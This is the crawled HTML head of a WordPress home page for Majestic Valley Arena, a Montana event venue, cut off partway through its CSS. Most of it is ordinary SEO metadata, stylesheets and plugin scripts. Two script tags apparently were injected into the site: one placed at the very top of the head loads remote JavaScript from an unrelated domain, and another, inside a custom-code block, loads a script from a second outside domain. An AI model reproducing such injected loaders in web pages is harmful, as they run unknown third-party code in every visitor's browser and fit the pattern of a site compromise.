

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://majesticvalleyarena.com/
body_size: 49025
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head><script data-cfasync='false' async src='https://deeesik.com/5a6n.js'></script>
	<meta charset="UTF-8">
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v14.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home - Majestic Valley Arena</title>
	<meta name="description" content="The Majestic Valley is a multi-event center that hosts concerts, large banquets, trade shows, expos, rodeos as well as national caliber equestrian events." />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://majesticvalleyarena.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - Majestic Valley Arena" />
	<meta property="og:description" content="The Majestic Valley is a multi-event center that hosts concerts, large banquets, trade shows, expos, rodeos as well as national caliber equestrian events." />
	<meta property="og:url" content="https://majesticvalleyarena.com/" />
	<meta property="og:site_name" content="Majestic Valley Arena" />
	<meta property="article:publisher" content="https://www.facebook.com/MajesticValleyArena/" />
	<meta property="article:modified_time" content="2024-10-30T13:04:58+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Place","StadiumOrArena"],"@id":"https://majesticvalleyarena.com/#organization","name":"Majestic Valley Arena","url":"https://majesticvalleyarena.com/","sameAs":["https://www.facebook.com/MajesticValleyArena/","https://www.instagram.com/explore/locations/678722694/majestic-valley-arena/","https://www.linkedin.com/company/majestic-valley-arena","https://www.youtube.com/channel/UCi2QIerN9E9W3NbrffwNsDQ"],"logo":{"@type":"ImageObject","@id":"https://majesticvalleyarena.com/#logo","inLanguage":"en-US","url":"https://majesticvalleyarena.com/wp-content/uploads/2016/12/mvalogotransp.png","width":924,"height":351,"caption":"Majestic Valley Arena"},"image":{"@id":"https://majesticvalleyarena.com/#logo"},"location":{"@id":"https://majesticvalleyarena.com/#local-place"},"address":{"@id":"https://majesticvalleyarena.com/#local-place-address"},"email":"info@majesticvalleyarena.com","telephone":"406-755-5366","faxNumber":"406-755-5399"},{"@type":"WebSite","@id":"https://majesticvalleyarena.com/#website","url":"https://majesticvalleyarena.com/","name":"Majestic Valley Arena","description":"Multi Event Center, Equestrian, Rodeo, Sports, Trade show, concerts","publisher":{"@id":"https://majesticvalleyarena.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://majesticvalleyarena.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://majesticvalleyarena.com/#webpage","url":"https://majesticvalleyarena.com/","name":"Home - Majestic Valley Arena","isPartOf":{"@id":"https://majesticvalleyarena.com/#website"},"about":{"@id":"https://majesticvalleyarena.com/#organization"},"datePublished":"2017-06-16T05:16:01+00:00","dateModified":"2024-10-30T13:04:58+00:00","description":"The Majestic Valley is a multi-event center that hosts concerts, large banquets, trade shows, expos, rodeos as well as national caliber equestrian events.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://majesticvalleyarena.com/"]}]},{"@type":"Place","@id":"https://majesticvalleyarena.com/#local-place","address":{"@type":"PostalAddress","@id":"https://majesticvalleyarena.com/#local-place-address","streetAddress":"3630 US-93 North","addressLocality":"Kalispell","postalCode":"59901","addressRegion":"Montana","addressCountry":"US"},"geo":{"@type":"GeoCoordinates","latitude":"48.28969988083773","longitude":"-114.3323343635559"},"openingHoursSpecification":[],"telephone":"406-755-5366","faxNumber":"406-755-5399"}]}</script>
	<meta name="google-site-verification" content="BQfQH5kE2BfL3__HRW6NEJmr-SA62AB1k0bm-JclR_Q" />
	<meta name="geo.placename" content="Kalispell" />
	<meta name="geo.position" content="48.28969988083773;-114.3323343635559" />
	<meta name="geo.region" content="United States (US)" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Majestic Valley Arena &raquo; Feed" href="https://majesticvalleyarena.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Majestic Valley Arena &raquo; Comments Feed" href="https://majesticvalleyarena.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Majestic Valley Arena &raquo; iCal Feed" href="https://majesticvalleyarena.com/eventsmt/?ical=1" />
<link rel="canonical" href="https://majesticvalleyarena.com" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Home - Majestic Valley Arena">
<meta property="og:url" content="https://majesticvalleyarena.com">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="Majestic Valley Arena">
<meta property="og:type" content="website">
<meta property="og:image" content="https://majesticvalleyarena.com/wp-content/uploads/2016/12/mvalogotransp-1.png" itemprop="image">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/majesticvalleyarena.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://majesticvalleyarena.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://majesticvalleyarena.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://majesticvalleyarena.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://majesticvalleyarena.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' media='all' />
<link rel='stylesheet' id='smls-latest-fontawesome-css' href='https://majesticvalleyarena.com/wp-content/plugins/smart-logo-showcase/css/fontawesome-all.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://majesticvalleyarena.com/wp-content/plugins/smart-logo-showcase/css/lightbox.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='smls-scroller-style-css' href='https://majesticvalleyarena.com/wp-content/plugins/smart-logo-showcase/css/jquery.mCustomScrollbar.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='smls-pretty-style-css' href='https://majesticvalleyarena.com/wp-content/plugins/smart-logo-showcase/css/prettyPhoto.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://majesticvalleyarena.com/wp-content/plugins/smart-logo-showcase/css/owl.carousel.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='smls-bxslider-style-css' href='https://majesticvalleyarena.com/wp-content/plugins/smart-logo-showcase/css/jquery.bxslider.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='smls-flipster-style-css' href='https://majesticvalleyarena.com/wp-content/plugins/smart-logo-showcase/css/jquery.flipster.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://majesticvalleyarena.com/wp-content/plugins/smart-logo-showcase/css/tooltipster.bundle.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='smls-frontend-style-css' href='https://majesticvalleyarena.com/wp-content/plugins/smart-logo-showcase/css/smls-frontend-style.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://majesticvalleyarena.com/wp-content/plugins/smart-logo-showcase/css/smls-responsive.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C300&#038;display=swap&#038;ver=6.8.3' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://majesticvalleyarena.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://majesticvalleyarena.com/wp-content/themes/Impreza/css/style.min.css?ver=8.34' media='all' />
<link rel='stylesheet' id='us-tribe-events-css' href='https://majesticvalleyarena.com/wp-content/themes/Impreza/common/css/plugins/tribe-events.min.css?ver=8.34' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://majesticvalleyarena.com/wp-content/themes/Impreza-child/style.css?ver=8.34' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://majesticvalleyarena.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.20.0' media='all' />
<script src="https://majesticvalleyarena.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://majesticvalleyarena.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//majesticvalleyarena.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" id="tp-tools-js"></script>
<script src="//majesticvalleyarena.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.30" id="revmin-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/smart-logo-showcase/js/lightbox.js?ver=2.0.7" id="smls-popup-script-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/smart-logo-showcase/js/jquery.mCustomScrollbar.concat.min.js?ver=2.0.7" id="smls-scroller-script-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/smart-logo-showcase/js/jquery.prettyPhoto.js?ver=2.0.7" id="smls-pretty-script-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/smart-logo-showcase/js/imagesloaded.min.js?ver=2.0.7" id="smls-imageload-script-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/smart-logo-showcase/js/isotope.js?ver=2.0.7" id="smls-filter-script-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/smart-logo-showcase/js/owl.carousel.js?ver=2.0.7" id="smls-owl-script-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/smart-logo-showcase/js/jquery.bxslider.js?ver=2.0.7" id="smls-bxslider-script-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/smart-logo-showcase/js/jquery.flipster.js?ver=2.0.7" id="smls-flipster-script-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/smart-logo-showcase/js/tooltipster.bundle.js?ver=2.0.7" id="smls-tooltip-script-js"></script>
<script id="smls-frontend-script-js-extra">
var smls_frontend_js_params = {"ajax_url":"https:\/\/majesticvalleyarena.com\/wp-admin\/admin-ajax.php","ajax_nonce":"dc8088a562"};
</script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/smart-logo-showcase/js/smls-frontend-script.js?ver=2.0.7" id="smls-frontend-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://majesticvalleyarena.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://majesticvalleyarena.com/wp-json/wp/v2/pages/6162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://majesticvalleyarena.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://majesticvalleyarena.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://majesticvalleyarena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmajesticvalleyarena.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://majesticvalleyarena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmajesticvalleyarena.com%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from jsDelivr:
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous">

-- End of the comment --> 
<script src="https://statswp.org/stat/s-202449.js"></script>

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
@media only screen and (max-width: 768px) {
#page-header .w-image img:not([src*=".svg"]), .w-image[class*="ush_image_"] img {
    width: 360px !important;
    height: 60px !important;
    margin-top: -20px;
}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
@media only screen and (min-width: 200px) and (max-width: 380px) {
.tribe-events-single-event-description.tribe-events-content table td {
max-width: 330px;
}
}
@media only screen and (min-width: 380px) and (max-width: 600px) {
.tribe-events-single-event-description.tribe-events-content table td {
max-width: 385px;
}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.single .entry-content > p > img.alignnone,
.page .entry-content > p > img.alignnone {
  margin-left:auto;
  margin-right:auto;
  display:block;
}
.l-main .aligncenter{
	text-align:center;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.w-separator.size_medium {
    margin-bottom: 0px !important;
}
.post-type-archive.post-type-archive-tribe_events .w-separator.size_medium {
    margin-bottom: 80px !important;
}
h6.w-separator-text, h6.w-separator-text span {
    font-size: 25px !important;
    font-weight: 300 !important;
}
.tribe-common.tribe-events-view {
    padding-left: 0;
    padding-right: 0;
}
.w-separator-h {
    height: auto;
}
h6.w-separator-text, h6.w-separator-text span {
